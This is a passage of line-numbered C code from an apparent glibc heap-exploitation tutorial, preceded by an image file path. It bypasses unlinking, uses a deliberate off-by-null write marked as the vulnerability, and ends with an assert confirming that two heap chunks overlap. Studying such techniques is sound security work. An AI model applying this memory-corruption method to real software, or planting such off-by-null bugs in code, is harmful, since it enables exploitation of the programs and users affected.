 33 // step5: bypass unlinking
34 void *b2 = malloc(0x510);
35 ((char*)b2)[0] = '\x10';
36 ((char*)b2)[1] = '\x00';  // b->fd <- fake_chunk
37 void *a2 = malloc(0x4f0);
38 free(a2);
39 free(victim);
40 void *a3 = malloc(0x4f0);
41 ((char*)a3)[8] = '\x10';
42 ((char*)a3)[9] = '\x00';
43
44 // step6: add fake chunk into unsorted bin by off-by-null
45 void *victim2 = malloc(0x4f0);
46 /* VULNERABILITY */
47 ((char *)victim2)[-8] = '\x00';
48 /* VULNERABILITY */
49 free(victim);
50
51 // step7: validate the chunk overlapping
52 void *merged = malloc(0x100);
53 memset(merged, 'A', 0x80);
54 memset(prev2, 'C', 0x80);
55 assert(strstr(merged, "CCCCCCCCC"));
56 }
57